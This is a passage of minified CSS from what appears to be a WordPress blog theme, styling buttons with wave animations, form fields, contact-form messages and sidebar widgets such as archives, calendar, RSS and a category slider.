wave_button{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translate(352px);transform:translate(352px)}}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){display:inline-block;color:#fff;font-size:16px;padding:7px 22px;position:relative;z-index:2;font-family:var(--epcl-font-family);font-weight:600;border-radius:8px;background-color:var(--epcl-main-color);letter-spacing:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode) .epcl-waves,.button .epcl-waves,.epcl-button:not(.epcl-shortcode) .epcl-waves{opacity:0;position:absolute!important;bottom:0!important;top:auto!important;width:100%!important;height:50%!important;-webkit-transform:translateY(12px);-ms-transform:translateY(12px);transform:translateY(12px);-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).active,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):hover,.button.active,.button:hover,.epcl-button:not(.epcl-shortcode).active,.epcl-button:not(.epcl-shortcode):hover{color:#fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).active .epcl-waves,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):hover .epcl-waves,.button.active .epcl-waves,.button:hover .epcl-waves,.epcl-button:not(.epcl-shortcode).active .epcl-waves,.epcl-button:not(.epcl-shortcode):hover .epcl-waves{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).active:hover,.button.active:hover,.epcl-button:not(.epcl-shortcode).active:hover{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination a.button,#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button.gradient-button,.epcl-button:not(.epcl-shortcode).gradient-button{background:none}#single #comments.hosted nav.pagination a.button:before,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):before,.button.gradient-button:before,.epcl-button:not(.epcl-shortcode).gradient-button:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:var(--epcl-gradient-color);z-index:-1;border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).black,.button.black,.epcl-button:not(.epcl-shortcode).black{background:var(--epcl-black)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).black:hover,.button.black:hover,.epcl-button:not(.epcl-shortcode).black:hover{-webkit-box-shadow:2px 2px 0px 0px #fff;box-shadow:2px 2px 0px 0px #fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).small,.button.small,.epcl-button:not(.epcl-shortcode).small{font-size:12px;padding:5px 15px;border-radius:4px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).small:before,.button.small:before,.epcl-button:not(.epcl-shortcode).small:before{border-radius:4px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).small.bordered:hover:after,.button.small.bordered:hover:after,.epcl-button:not(.epcl-shortcode).small.bordered:hover:after{left:-4px;top:-4px}#single #comments.hosted nav.pagination a.button,#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button.medium,.epcl-button:not(.epcl-shortcode).medium{font-size:13px;padding:7px 15px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:20px;padding:8px 40px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon i,#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon svg,.button.icon i,.button.icon svg,.epcl-button:not(.epcl-shortcode).icon i,.epcl-button:not(.epcl-shortcode).icon svg{vertical-align:middle;position:relative;top:-2px;margin-right:3px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon svg,.button.icon svg,.epcl-button:not(.epcl-shortcode).icon svg{width:17px;height:17px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon svg.large,.button.icon svg.large,.epcl-button:not(.epcl-shortcode).icon svg.large{width:20px;height:20px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon.right-icon svg,.button.icon.right-icon svg,.epcl-button:not(.epcl-shortcode).icon.right-icon svg{margin-right:0;margin-left:3px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).rounded,.button.rounded,.epcl-button:not(.epcl-shortcode).rounded{border-radius:100px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle,.button.circle,.epcl-button:not(.epcl-shortcode).circle{padding:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:40px;font-size:16px;overflow:hidden}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle i.fa,.button.circle i.fa,.epcl-button:not(.epcl-shortcode).circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle:hover,.button.circle:hover,.epcl-button:not(.epcl-shortcode).circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).dark,.button.dark,.epcl-button:not(.epcl-shortcode).dark{background-color:var(--epcl-black);color:#fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).white,.button.white,.epcl-button:not(.epcl-shortcode).white{background:#fff;color:var(--epcl-black)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).white svg,.button.white svg,.epcl-button:not(.epcl-shortcode).white svg{fill:var(--epcl-black)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).light,.button.light,.epcl-button:not(.epcl-shortcode).light{background-color:var(--epcl-boxes-background-color);color:var(--epcl-black);border:1px solid var(--epcl-border-color)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).red-gradient,.button.red-gradient,.epcl-button:not(.epcl-shortcode).red-gradient{background:-webkit-gradient(linear,left top,right top,from(#EC008C),to(#FC6767));background:linear-gradient(90deg,#EC008C 0%,#FC6767 100%)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).purple-gradient,.button.purple-gradient,.epcl-button:not(.epcl-shortcode).purple-gradient{background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode) i.fa,.button i.fa,.epcl-button:not(.epcl-shortcode) i.fa{font-size:85%;margin-left:5px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).loading:after,.button.loading:after,.epcl-button:not(.epcl-shortcode).loading:after{padding:0;margin-left:7px;content:"";display:inline-block;vertical-align:middle;top:-2px;left:0;position:relative;height:12px;width:12px;border:2px solid #fff;border-radius:100%;border-right-color:transparent;border-top-color:transparent;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.wp-element-button{display:inline-block;color:#fff;font-size:16px;padding:7px 22px;position:relative;z-index:2;font-family:var(--epcl-font-family);font-weight:600;border-radius:8px;background-color:var(--epcl-main-color);letter-spacing:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;overflow:hidden}.wp-element-button .epcl-waves{opacity:0;position:absolute!important;bottom:0!important;top:auto!important;width:100%!important;height:50%!important;-webkit-transform:translateY(12px);-ms-transform:translateY(12px);transform:translateY(12px);-webkit-transition:all 300ms ease;transition:all 300ms ease}.wp-element-button.active,.wp-element-button:hover{color:#fff}.wp-element-button.active .epcl-waves,.wp-element-button:hover .epcl-waves{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.wp-element-button.active:hover{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination a.wp-element-button,.wp-element-button.gradient-button{background:none}#single #comments.hosted nav.pagination a.wp-element-button:before,.wp-element-button.gradient-button:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:var(--epcl-gradient-color);z-index:-1;border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.wp-element-button.black{background:var(--epcl-black)}.wp-element-button.black:hover{-webkit-box-shadow:2px 2px 0px 0px #fff;box-shadow:2px 2px 0px 0px #fff}.wp-element-button.small{font-size:12px;padding:5px 15px;border-radius:4px}.wp-element-button.small:before{border-radius:4px}.wp-element-button.small.bordered:hover:after{left:-4px;top:-4px}#single #comments.hosted nav.pagination a.wp-element-button,.wp-element-button.medium{font-size:13px;padding:7px 15px}.wp-element-button.large{font-size:20px;padding:8px 40px}.wp-element-button.icon i,.wp-element-button.icon svg{vertical-align:middle;position:relative;top:-2px;margin-right:3px}.wp-element-button.icon svg{width:17px;height:17px}.wp-element-button.icon svg.large{width:20px;height:20px}.wp-element-button.icon.right-icon svg{margin-right:0;margin-left:3px}.wp-element-button.rounded{border-radius:100px}.wp-element-button.circle{padding:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:40px;font-size:16px;overflow:hidden}.wp-element-button.circle i.fa{margin:0;vertical-align:middle}.wp-element-button.circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.wp-element-button.dark{background-color:var(--epcl-black);color:#fff}.wp-element-button.white{background:#fff;color:var(--epcl-black)}.wp-element-button.white svg{fill:var(--epcl-black)}.wp-element-button.light{background-color:var(--epcl-boxes-background-color);color:var(--epcl-black);border:1px solid var(--epcl-border-color)}.wp-element-button.red-gradient{background:-webkit-gradient(linear,left top,right top,from(#EC008C),to(#FC6767));background:linear-gradient(90deg,#EC008C 0%,#FC6767 100%)}.wp-element-button.purple-gradient{background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%)}.wp-element-button i.fa{font-size:85%;margin-left:5px}.wp-element-button.loading:after{padding:0;margin-left:7px;content:"";display:inline-block;vertical-align:middle;top:-2px;left:0;position:relative;height:12px;width:12px;border:2px solid #fff;border-radius:100%;border-right-color:transparent;border-top-color:transparent;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.wp-element-button:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:var(--epcl-gradient-color);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);z-index:-1}.wp-element-button:after{content:'';position:absolute;left:-352px;top:100%;background:var(--wpr-bg-2c7d7c36-1c36-455c-933c-73fd53c99f3e) repeat-x;width:704px;height:50%;z-index:2;opacity:0.4;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.wp-element-button:hover:after{-webkit-animation-play-state:running;animation-play-state:running;top:60%}.inputbox,input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#fff;border:1px solid transparent;color:var(--epcl-black);font-size:14px;font-family:var(--epcl-title-font-family);line-height:1.8;letter-spacing:0.25px;padding:15px 25px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;border:1px solid var(--epcl-border-color);border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.inputbox::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#d3e0ef}.inputbox.rounded{border-radius:100px}.inputbox.large{height:54px;padding:15px 35px;font-size:15px;letter-spacing:0.5px}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px}button[type=submit],input[type=submit]{display:inline-block;color:#fff;font-size:16px;padding:7px 22px;position:relative;z-index:2;font-family:var(--epcl-font-family);font-weight:600;border-radius:8px;background-color:var(--epcl-main-color);letter-spacing:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;background:var(--epcl-gradient-color);font-family:var(--epcl-title-font-family);font-size:18px;padding:12px 35px;font-weight:600;position:relative;z-index:2;overflow:hidden;transition:all 300ms ease}button[type=submit] .epcl-waves,input[type=submit] .epcl-waves{opacity:0;position:absolute!important;bottom:0!important;top:auto!important;width:100%!important;height:50%!important;-webkit-transform:translateY(12px);-ms-transform:translateY(12px);transform:translateY(12px);-webkit-transition:all 300ms ease;transition:all 300ms ease}button[type=submit].active,button[type=submit]:hover,input[type=submit].active,input[type=submit]:hover{color:#fff}button[type=submit].active .epcl-waves,button[type=submit]:hover .epcl-waves,input[type=submit].active .epcl-waves,input[type=submit]:hover .epcl-waves{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}button[type=submit].active:hover,input[type=submit].active:hover{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}button[type=submit].gradient-button,input[type=submit].gradient-button{background:none}button[type=submit].gradient-button:before,input[type=submit].gradient-button:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:var(--epcl-gradient-color);z-index:-1;border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}button[type=submit].black,input[type=submit].black{background:var(--epcl-black)}button[type=submit].black:hover,input[type=submit].black:hover{-webkit-box-shadow:2px 2px 0px 0px #fff;box-shadow:2px 2px 0px 0px #fff}button[type=submit].small,input[type=submit].small{font-size:12px;padding:5px 15px;border-radius:4px}button[type=submit].small:before,input[type=submit].small:before{border-radius:4px}button[type=submit].small.bordered:hover:after,input[type=submit].small.bordered:hover:after{left:-4px;top:-4px}button[type=submit].medium,input[type=submit].medium{font-size:13px;padding:7px 15px}button[type=submit].large,input[type=submit].large{font-size:20px;padding:8px 40px}button[type=submit].icon i,button[type=submit].icon svg,input[type=submit].icon i,input[type=submit].icon svg{vertical-align:middle;position:relative;top:-2px;margin-right:3px}button[type=submit].icon svg,input[type=submit].icon svg{width:17px;height:17px}button[type=submit].icon svg.large,input[type=submit].icon svg.large{width:20px;height:20px}button[type=submit].icon.right-icon svg,input[type=submit].icon.right-icon svg{margin-right:0;margin-left:3px}button[type=submit].rounded,input[type=submit].rounded{border-radius:100px}button[type=submit].circle,input[type=submit].circle{padding:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:40px;font-size:16px;overflow:hidden}button[type=submit].circle i.fa,input[type=submit].circle i.fa{margin:0;vertical-align:middle}button[type=submit].circle:hover,input[type=submit].circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}button[type=submit].dark,input[type=submit].dark{background-color:var(--epcl-black);color:#fff}button[type=submit].white,input[type=submit].white{background:#fff;color:var(--epcl-black)}button[type=submit].white svg,input[type=submit].white svg{fill:var(--epcl-black)}button[type=submit].light,input[type=submit].light{background-color:var(--epcl-boxes-background-color);color:var(--epcl-black);border:1px solid var(--epcl-border-color)}button[type=submit].red-gradient,input[type=submit].red-gradient{background:-webkit-gradient(linear,left top,right top,from(#EC008C),to(#FC6767));background:linear-gradient(90deg,#EC008C 0%,#FC6767 100%)}button[type=submit].purple-gradient,input[type=submit].purple-gradient{background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%)}button[type=submit] i.fa,input[type=submit] i.fa{font-size:85%;margin-left:5px}button[type=submit].loading:after,input[type=submit].loading:after{padding:0;margin-left:7px;content:"";display:inline-block;vertical-align:middle;top:-2px;left:0;position:relative;height:12px;width:12px;border:2px solid #fff;border-radius:100%;border-right-color:transparent;border-top-color:transparent;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}button[type=submit]:before,input[type=submit]:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:var(--epcl-gradient-color);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);z-index:-1}button[type=submit]:after,input[type=submit]:after{content:'';position:absolute;left:-352px;top:100%;background:var(--wpr-bg-e657155b-71df-456d-a85b-c973dc2b9547) repeat-x;width:704px;height:50%;z-index:2;opacity:0.4;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;-webkit-animation-play-state:paused;animation-play-state:paused}button[type=submit]:hover:after,input[type=submit]:hover:after{-webkit-animation-play-state:running;animation-play-state:running;top:60%}select{max-width:100%;height:auto;border:0;padding-right:25px;background:#fff url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important;border:1px solid var(--epcl-border-color);font:16px var(--epcl-font-family);outline:0;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}select option{color:#222;background:#fff}button{-webkit-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:15px}form.search-form{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}form.search-form input.search-field{margin-bottom:0;border-radius:8px 0 0 8px}form.search-form .submit{color:#fff;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:0 8px 8px 0}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 span.wpcf7-not-valid-tip{color:var(--epcl-main-color);font-size:0.9em}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-spinner{background:var(--epcl-gradient-color);opacity:1}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:var(--epcl-main-color);color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:8px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}.wpcf7 form.sent .wpcf7-response-output{background:#13ab51}.widget{padding:35px 40px;position:relative;z-index:2;border-radius:13px;background:var(--epcl-boxes-background-color);border:1px solid var(--epcl-boxes-border-color)}.widget .widget-title,.widget .wp-block-heading{margin-bottom:25px;padding-left:0px;font-weight:800}.widget .widget-title:before,.widget .wp-block-heading:before{left:-40px;background-size:25px 14px;margin-top:-1px}.widget .widget-title svg.decoration,.widget .wp-block-heading svg.decoration{width:24px;height:14px;left:-40px}.widget .widget-title span,.widget .wp-block-heading span{background:none}.widget .widget-title .border,.widget .wp-block-heading .border{display:none}.widget:last-child:after{display:none}.widget select{font-size:15px;background:#fff url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important}.widget_text{font-size:15px}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text a{font-weight:600}.widget_text p:last-of-type{margin-bottom:0}.widget_epcl_tag_cloud a,.widget_tag_cloud a{margin-bottom:12px;margin-right:10px}.widget_text{font-size:14px}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text a{font-weight:500}.widget_text p:last-of-type{margin-bottom:0}.widget_search label,.wp-block-search label{font-weight:800;padding-bottom:10px;font-size:24px;display:inline-block}.widget_search .search-field,.widget_search .wp-block-search__input,.wp-block-search .search-field,.wp-block-search .wp-block-search__input{padding-left:15px;font-size:13px!important;background:#fff;margin-bottom:0}.widget_search .wp-block-search__button,.wp-block-search .wp-block-search__button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0px 25px}.widget_search form .submit,.wp-block-search form .submit{right:0px}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid var(--epcl-boxes-border-color)}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:14px;display:inline-block}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid var(--epcl-boxes-border-color)}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select{border-color:var(--epcl-boxes-border-color)}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:700}.widget_recent_comments ul>li a{display:inline}.widget_recent_entries>ul>li:before{background-image:url("[data-uri]")}.widget_archive>ul>li:before{background-image:url("[data-uri]")}.widget_recent_comments>ul>li{padding-left:27px}.widget_recent_comments>ul>li:before{content:'';position:absolute;left:0;top:7px;width:16px;height:16px;background-size:16px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176zm.29-2.113l.653.35A7.955 7.955 0 0 0 12 20a8 8 0 1 0-8-8c0 1.334.325 2.618.94 3.766l.349.653-.655 2.947 2.947-.655z' fill='rgba(255,72,106,1)'/%3E%3C/svg%3E")}.widget_rss>ul>li:before{background-image:url("[data-uri]")}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories,.wp-block-archives-list,.wp-block-categories,.wp-block-page-list{font-size:14px}.widget_archive li,.widget_categories li,.wp-block-archives-list li,.wp-block-categories li,.wp-block-page-list li{text-align:right;background:none;line-height:30px;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid var(--epcl-boxes-border-color)}.widget_archive li:last-of-type,.widget_categories li:last-of-type,.wp-block-archives-list li:last-of-type,.wp-block-categories li:last-of-type,.wp-block-page-list li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0;-o-border-image:none;border-image:none}.widget_archive li:after,.widget_categories li:after,.wp-block-archives-list li:after,.wp-block-categories li:after,.wp-block-page-list li:after{content:'';display:block;clear:both}.widget_archive li span,.widget_categories li span,.wp-block-archives-list li span,.wp-block-categories li span,.wp-block-page-list li span{display:inline-block;padding:0;color:#fff;background:var(--epcl-gradient-color);font-family:var(--epcl-title-font-family);width:25px;height:25px;text-align:center;line-height:25px;font-weight:700;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box;top:-2px;position:relative;border-radius:50%}.widget_archive li,.widget_categories li,.wp-block-archives-list li,.wp-block-categories li,.wp-block-page-list li{clear:both}.widget_archive li a,.widget_categories li a,.wp-block-archives-list li a,.wp-block-categories li a,.wp-block-page-list li a{float:left}.widget_epcl_tag_cloud{display:block}.widget_epcl_tag_cloud a{font-size:13px!important;margin-bottom:12px;margin-right:12px}.widget_recent_entries .post-date{font-size:13px;display:block;color:var(--epcl-black)}.widget_media_audio a:before{display:none}.widget_calendar,.wp-block-calendar{font-size:14px}.widget_calendar table,.wp-block-calendar table{width:100%;border-collapse:separate}.widget_calendar table caption,.wp-block-calendar table caption{margin-bottom:10px;font-weight:600}.widget_calendar table thead,.wp-block-calendar table thead{background:var(--epcl-gradient-color);color:#fff}.widget_calendar table th,.wp-block-calendar table th{font-weight:600;border:0}.widget_calendar table td,.wp-block-calendar table td{border-top:1px solid var(--epcl-boxes-border-color);text-align:center}.widget_calendar table td a,.wp-block-calendar table td a{font-weight:700}.widget_calendar table td,.widget_calendar table th,.wp-block-calendar table td,.wp-block-calendar table th{padding:5px}.widget_calendar table #today,.wp-block-calendar table #today{font-weight:bold}.widget_calendar table #prev,.wp-block-calendar table #prev{text-align:left}.widget_calendar table #next,.wp-block-calendar table #next{text-align:right}.widget_calendar .wp-calendar-nav-next,.wp-block-calendar .wp-calendar-nav-next{float:right}.widget_calendar nav,.wp-block-calendar nav{margin-top:10px}.widget_calendar nav a,.wp-block-calendar nav a{font-weight:bold}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 5px}.widget_media_gallery a img{border:1px solid var(--epcl-border-color)!important;border-radius:8px;-webkit-transition:all 300ms var(--epcl-transition-bezier);transition:all 300ms var(--epcl-transition-bezier)}.widget_media_gallery a:hover img{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:13px}.widget_rss .rss-date{display:block;margin-top:10px}.widget_rss .rsswidget{font-family:var(--epcl-title-font-family);font-weight:700;color:var(--epcl-black)}.widget_rss .rsswidget:hover{color:var(--epcl-main-color)}.widget_rss cite{font-weight:700}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_category_slider .slick-slider{margin:0}.widget_epcl_category_slider .slick-slider .item{padding:5px 0 0}.widget_epcl_category_slider .slick-slider .item a{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 5px}.widget_epcl_category_slider .slick-slider .item img{border-radius:13px;width:100%;height:200px;-o-object-fit:cover;object-fit:cover;-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow)}.widget_epcl_category_slider .slick-slider .item .count,.widget_epcl_category_slider .slick-slider .item .name{display:block;text-align:left;max-width:185px}#single #comments.hosted .comment .widget_epcl_category_slider .slick-slider .item .comment-author,.widget_epcl_category_slider .slick-slider .item #single #comments.hosted .comment .comment-author,.widget_epcl_category_slider .slick-slider .item .title,.widget_epcl_category_slider .slick-slider .item .wpcf7 label,.wpcf7 .widget_epcl_category_slider .slick-slider .item label{margin-top:20px;margin-bottom:3px;font-size:17px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.widget_epcl_category_slider .slick-slider .item .count{color:var(--epcl-black);font-size:13px}#single #comments.hosted .comment .widget_epcl_category_slider .slick-slider .item a:hover .comment-author,.widget_epcl_category_slider .slick-slider .item a:hover #single #comments.hosted .comment .comment-author,.widget_epcl_category_slider .slick-slider .item a:hover .title,.widget_epcl_category_slider .slick-slider .item a:hover .wpcf7 label,.wpcf7 .widget_epcl_category_slider .slick-slider .item a:hover label{color:var(--epcl-main-color)}.widget_epcl_category_slider .thumb{display:block;width:100%}.widget_epcl_about .avatar{margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;width:70px;height:70px;-webkit-box-shadow:0px 8px 16px -8px 